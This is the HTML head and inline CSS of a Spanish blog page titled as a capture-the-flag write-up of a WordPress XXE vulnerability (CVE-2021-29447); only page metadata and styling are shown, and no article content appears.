

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pinguytaz.net/index.php/2021/09/04/cve-2021-29447-vulnerabilidad-xxe-wordpress-ctf/
body_size: 31660
content:

<!DOCTYPE html>
<html lang="es" data-save-color-scheme="yes" data-yuki-theme="light">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="profile" href="http://gmpg.org/xfn/11">
	<title>CVE-2021-29447  Vulnerabilidad XXE WordPress  (CTF) &#8211; El Pinguyno y la Taza</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="El Pinguyno y la Taza &raquo; Feed" href="https://www.pinguytaz.net/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Pinguyno y la Taza &raquo; Feed de los comentarios" href="https://www.pinguytaz.net/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Pinguyno y la Taza &raquo; Comentario CVE-2021-29447  Vulnerabilidad XXE WordPress  (CTF) del feed" href="https://www.pinguytaz.net/index.php/2021/09/04/cve-2021-29447-vulnerabilidad-xxe-wordpress-ctf/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pinguytaz.net/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pinguytaz.net%2Findex.php%2F2021%2F09%2F04%2Fcve-2021-29447-vulnerabilidad-xxe-wordpress-ctf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pinguytaz.net/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pinguytaz.net%2Findex.php%2F2021%2F09%2F04%2Fcve-2021-29447-vulnerabilidad-xxe-wordpress-ctf%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-informbox-css' href='https://www.pinguytaz.net/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://www.pinguytaz.net/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pinguytaz.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.pinguytaz.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.pinguytaz.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.pinguytaz.net/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-code-inline-css'>
.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}
/*# sourceURL=https://www.pinguytaz.net/wp-includes/blocks/code/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.pinguytaz.net/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.pinguytaz.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.682), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.586), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.93), 42px);--wp--preset--font-size--yuki-font-tiny: clamp(10px, 0.625rem + ((1vw - 3.2px) * 0.227), 12px);--wp--preset--font-size--yuki-font-xxsmall: clamp(12px, 0.75rem + ((1vw - 3.2px) * 0.227), 14px);--wp--preset--font-size--yuki-font-xsmall: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.227), 16px);--wp--preset--font-size--yuki-font-small: clamp(16px, 1rem + ((1vw - 3.2px) * 0.227), 18px);--wp--preset--font-size--yuki-font-medium: clamp(18px, 1.125rem + ((1vw - 3.2px) * 0.227), 20px);--wp--preset--font-size--yuki-font-large: clamp(24px, 1.5rem + ((1vw - 3.2px) * 0.909), 32px);--wp--preset--font-size--yuki-font-xlarge: clamp(32px, 2rem + ((1vw - 3.2px) * 1.818), 48px);--wp--preset--font-size--yuki-font-xxlarge: clamp(40px, 2.5rem + ((1vw - 3.2px) * 2.727), 64px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--xx-small: 0.5rem;--wp--preset--spacing--x-small: 1rem;--wp--preset--spacing--small: 1.5rem;--wp--preset--spacing--medium: 2rem;--wp--preset--spacing--large: 3rem;--wp--preset--spacing--x-large: 4rem;--wp--preset--spacing--xx-large: 6rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1140px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{color: var(--yuki-content-base-color);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--yuki-link-initial-color);text-decoration: none;}:root :where(a:where(:not(.wp-element-button)):hover){color: var(--yuki-link-hover-color);}:root :where(a:where(:not(.wp-element-button)):focus){color: var(--yuki-link-hover-color);}h1, h2, h3, h4, h5, h6{color: var(--yuki-headings-color);}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--yuki-primary-active);border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--yuki-primary-active);color: var(--yuki-base-color);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-yuki-font-tiny-font-size{font-size: var(--wp--preset--font-size--yuki-font-tiny) !important;}.has-yuki-font-xxsmall-font-size{font-size: var(--wp--preset--font-size--yuki-font-xxsmall) !important;}.has-yuki-font-xsmall-font-size{font-size: var(--wp--preset--font-size--yuki-font-xsmall) !important;}.has-yuki-font-small-font-size{font-size: var(--wp--preset--font-size--yuki-font-small) !important;}.has-yuki-font-medium-font-size{font-size: var(--wp--preset--font-size--yuki-font-medium) !important;}.has-yuki-font-large-font-size{font-size: var(--wp--preset--font-size--yuki-font-large) !important;}.has-yuki-font-xlarge-font-size{font-size: var(--wp--preset--font-size--yuki-font-xlarge) !important;}.has-yuki-font-xxlarge-font-size{font-size: var(--wp--preset--font-size--yuki-font-xxlarge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='lotta-fontawesome-css' href='https://www.pinguytaz.net/wp-content/themes/yuki/lotta-framework/dist/vendor/fontawesome/css/all.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='yuki-style-css' href='https://www.pinguytaz.net/wp-content/themes/yuki/dist/css/style.min.css?ver=1.4.12' media='all' />
<style id='yuki-dynamic-vars-inline-css'>
